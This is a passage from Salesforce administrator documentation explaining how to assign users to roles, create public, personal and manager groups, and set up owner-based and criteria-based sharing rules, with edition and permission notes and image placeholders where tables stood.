- **•** It is not necessary to create individual roles for each title at your company. Instead, define a hierarchy of roles to control access of information entered by users in lower level roles.
- **•** When you change a user's role, the sharing rules for the new role are applied.
- **•** If you are a Salesforce Knowledge user, you can modify category visibility settings on the role detail page.
- **•** To avoid performance issues, no single user should own more than 10,000 records of an object. Users who need to own more than that number of objects should either not be assigned a role or placed in a separate role at the top of the hierarchy. It's also important to keep that user out of public groups that might be used as the source for sharing rules.
- **•** When an account owner is not assigned a role, the sharing access for related contacts is Read/Write, provided the organization-wide default for contacts is not Controlled by Parent. Sharing access on related opportunities and cases is No Access.
- **•** If your organization uses Territory Management, forecasts are based on the territory hierarchy rather than the role hierarchy.

## Assign Users to Roles

Quickly assign users to a particular role.

- **1.** From Setup, enter *Roles* in the Quick Find box, then select **Roles**.
- **2.** Click **Assign** next to the name of the desired role.
	- Note: You can also access this page by clicking **Assign Users to Role** from the Users in Role related list. Large organizations should consider assigning roles via the [SOAP API](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/) for efficiency.
- **3.** Make a selection from the drop-down list to show the available users.
- **4.** Select a user on the left, and click **Add** to assign the user to this role.

Note: Removing a user from the Selected Users list deletes the role assignment for that user.

SEE ALSO:

[User Role Hierarchy](#page-588-0)

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To assign users to roles:

**•** "Manage Internal Users"

# Role Fields

The fields that comprise a role entry have specific purposes. Refer to this table for descriptions of each field and how it functions in a role.

The visibility of fields depends on your organization's permissions and sharing settings.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## USER PERMISSIONS

To create or edit roles:

**•** "Manage Roles"



#### SEE ALSO:

<span id="page-591-0"></span>[User Role Hierarchy](#page-588-0)

# What Is a Group?

A group consists of a set of users. A group can contain individual users, other groups, or the users in a particular role or territory. It can also contain the users in a particular role or territory plus all the users below that role or territory in the hierarchy.

There are two types of groups.

#### **Public groups**

Administrators and delegated administrators can create public groups. Everyone in the organization can use public groups. For example, an administrator can create a group for an employee carpool program. All employees can then use this group to share records about the program.

#### **Personal groups**

Each user can create groups for their personal use. For example, users might need to ensure that certain records are always shared within a specified workgroup.

You can use groups in the following ways.

- **•** To set up default sharing access via a sharing rule
- **•** To share your records with other users
- **•** To specify that you want to synchronize contacts owned by other users
- **•** To add multiple users to a Salesforce CRM Content library
- **•** To assign users to specific actions in Salesforce Knowledge

#### SEE ALSO:

- [Group Member Types](#page-592-0) [Create and Edit Groups](#page-594-0)
- [Viewing Group Lists](#page-595-0)
- [Sharing Records with Manager Groups](#page-595-1)
- [Public Group Considerations](#page-592-1)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## <span id="page-592-1"></span>Public Group Considerations

For organizations with a large number of users, consider these tips when creating public groups to optimize performance.

- **•** Create a group when at least a few users need the same access.
- **•** Create a group for members who don't need to frequently move in or out of the groups.
- **•** Avoid creating groups within groups that result in more than five levels of nesting.
- Enable automatic access to records using role hierarchies for public groups by selecting **Grant Access Using Hierarchies** when creating the group. However, don't use this option if you're creating a public group with All Internal Users as members.

SEE ALSO:

<span id="page-592-0"></span>[What Is a Group?](#page-591-0)

# Group Member Types

Many types of groups are available for various internal and external users.

When you create or edit a group, you can select the following types of members from the Search drop-down list. Depending on your organization settings, some types may not be available.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

The member types that are available vary depending on your Edition.

## USER PERMISSIONS

To create or edit a public group:

**•** "Manage Users"

To create or edit another user's personal group:

**•** "Manage Users"



SEE ALSO:

[What Is a Group?](#page-591-0) [Sharing Records with Manager Groups](#page-595-1)

# <span id="page-594-0"></span>Create and Edit Groups

Only administrators and delegated administrators can create and edit public groups, but anyone can create and edit their own personal groups.

To create or edit a group:

- **1.** Click the control that matches the type of group:
	- **•** For personal groups, go to your personal settings and click **My Personal Information** or **Personal**—whichever one appears. Then click **My Groups**. The Personal Groups related list is also available on the user detail page.
	- **•** For public groups, from Setup, enter *Public Groups* in the Quick Find box, then select **Public Groups**.
- **2.** Click **New**, or click **Edit** next to the group you want to edit.
- **3.** Enter the following:



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or edit a public group:

**•** "Manage Users"

To create or edit another user's personal group:

**•** "Manage Users"



#### **4.** Click **Save**.

Note: When you edit groups, roles, and territories, sharing rules are recalculated to add or remove access as needed.

#### <span id="page-595-0"></span>SEE ALSO:

[What Is a Group?](#page-591-0)

## Viewing Group Lists

- **1.** Click the control that matches the type of group.
	- **•** For personal groups, in your personal settings, click **My Personal Information** or **Personal**—whichever one appears. Then click **My Groups**.
	- **•** For public groups, from Setup, enter *Public Groups* in the Quick Find box, then select **Public Groups**.
- **2.** Click the name of a group in the Groups related list to display the group's detail page.
	- **•** To edit the group membership, click **Edit**.
	- **•** To delete the group, click **Delete**.
	- **•** To view active group members, see the Group Members related list.
	- **•** To view all group members and users who have equivalent access because they are higher in the role or territory hierarchy, click **View All Users** to display the All Users in Group related list. Click **View Group Members** to return to the Group Members related list.

<span id="page-595-1"></span>SEE ALSO:

[What Is a Group?](#page-591-0)

## Sharing Records with Manager Groups

Share records up or down the management chain using sharing rules or manual sharing.

The role hierarchy controls the level of visibility that users have into your organization's data. With Spring '15, you can use manager groups to share records with your management chain, instead of all managers in the same role based on the role hierarchy. Manager groups can be used wherever other groups are used, such as in a manual share or sharing rule. But they cannot be added to other groups and don't include portal users. Manager groups can contain Standard and Chatter Only users only.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To edit a public group: **•** "Manage Users"

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



Every user has two manager groups—Managers Group (1) and Manager Subordinates Group (2)— where (1) includes a user's direct and indirect managers, and (2) includes a user and the user's direct and indirect reports. On a sharing rule setup page, these groups are available on the Share with drop-down list.

To find out who a user's manager is, from Setup, enter *Users* in the Quick Find box, then select **Users**. Click a user's name. The Manager field on the user detail page displays the user's manager.

To enable users to share records with the manager groups, follow these steps.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** On the Sharing Settings page, click **Edit**.
- **3.** In Other Settings, select Manager Groups and then click **Save**.

Note: You can't disable manager groups if your organization uses Work.com or have any sharing rules that uses manager groups.

With manager groups, you can share records to these groups via manual sharing, sharing rules, and Apex managed sharing. Apex sharing reasons is not supported. For Apex managed sharing, include the row cause ID, record ID, and the manager group ID. For more information, see the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

Inactive users remain in the groups of which they are members, but all relevant sharing rules and manual sharing are retained in the groups.



 $\triangledown$  Note: If your organization has User Sharing enabled, you can't see the users whom you don't have access to. Additionally, a querying user who doesn't have access to another user can't query that user's groups.

Example: You might have a custom object for performance reviews whose organization-wide default is set to Private. After deselecting the Grant Access Using Hierarchies checkbox, only the employee who owns the review record can view and edit it. To share the reviews up the management chain, administrators can create a sharing rule that shares to a user's Managers Group. Alternatively, the employee can share the review record with the user's Managers Group by using manual sharing.

#### SEE ALSO:

[Sharing Settings](#page-578-0) [Sharing Rules](#page-597-0) [Sharing Rule Categories](#page-600-0)

# <span id="page-597-0"></span>Sharing Rules

Make automatic exceptions to your organization-wide sharing settings for defined sets of users.

Note: [Who Sees What: Record Access via Sharing Rules](http://salesforce.vidyard.com/watch/pC88Jy7-Q3e4R51zh1XFYA)  $\left( 7\right)$ 

Watch how you can grant access to records using sharing rules.

For example, use sharing rules to extend sharing access to users in public groups, roles, or territories. Sharing rules can never be stricter than your organization-wide default settings. They simply allow greater access for particular users.

You can create these types of sharing rules.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account, asset, and contact sharing rules are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Campaign sharing rules are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions and in **Professional** Edition for an additional cost

Record types are available in **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





- **•** You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.
- **•** Developers can use Apex to programmatically share custom objects (based on record owners, but not other criteria). This does not apply to User Sharing.

SEE ALSO:

[Criteria-Based Sharing Rules](#page-599-0) [Sharing Rule Considerations](#page-621-0)

## <span id="page-599-0"></span>Criteria-Based Sharing Rules

Criteria-based sharing rules determine whom to share records with based on field values in records. For example, let's say you use a custom object for job applications, with a custom picklist field named "Department." A criteria-based sharing rule could share all job applications in which the Department field is set to "IT" with all IT managers in your organization.



- **•** Although criteria-based sharing rules are based on values in the records and not the record owners, a role or territory hierarchy still allows users higher in the hierarchy to access the records.
- **•** You can't use Apex to create criteria-based sharing rules. Also, criteria-based sharing cannot be tested using Apex.
- **•** You can use the **SharingRules** type in the Metadata API to create criteria-based sharing rules starting in API version 24.0.
- **•** You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Accounts, Opportunities, Cases, Contacts, and record types are not available in **Database.com**

You can create criteria-based sharing rules for accounts, opportunities, cases, contacts, leads, campaigns, and custom objects. You can create up to 50 criteria-based sharing rules per object.

- **•** Record types
- **•** These field types:
	- **–** Auto Number
	- **–** Checkbox
	- **–** Date
	- **–** Date/Time
	- **–** Email
	- **–** Number
	- **–** Percent
	- **–** Phone
	- **–** Picklist
	- **–** Text
	- **–** Text Area
	- **–** URL
	- **–** Lookup Relationship (to user ID or queue ID)

Note: Text and Text Area are case-sensitive. For example, a criteria-based sharing rule that specifies "Manager" in a text field doesn't share records that have "manager" in the field. To create a rule with several common cases of a word, enter each value separated by a comma.

SEE ALSO:

[Sharing Rules](#page-597-0)

# <span id="page-600-0"></span>Sharing Rule Categories

When you define a sharing rule, you can choose from the following categories in the owned by members of and Share with drop-down lists. Depending on the type of sharing rule and the features enabled for your organization, some categories may not appear.

 $\mathbb{Z}^n$ 

